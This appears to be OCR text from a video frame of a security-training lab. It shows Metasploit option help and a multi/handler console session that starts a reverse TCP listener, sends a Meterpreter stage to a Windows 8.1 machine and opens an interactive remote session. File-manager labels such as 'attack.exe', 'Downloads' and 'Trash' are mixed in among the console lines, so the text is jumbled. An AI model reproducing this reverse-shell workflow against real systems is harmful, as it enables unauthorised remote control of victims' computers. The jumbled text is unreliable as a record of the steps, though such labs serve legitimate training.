 -j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
attack.exe
index.html
Downloads
Pictures
msf exploit(handler) > explit -j -z
[-] Unknown command: explit.
msf exploit(handler) > exploit -j -z
Trash
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.109:1234
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.208
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.208:56633) at 2016-06-18 17:28:38 -0400
msf exploit(handler) > sessions -i
Active sessions
===============
"attack.exe" selected (73.8 kB)
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 CEH-Win8_1\Bob @ CEH-WIN8_1 192.168.1.109:1234 -> 192.168.1.208:56633 (192.1
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >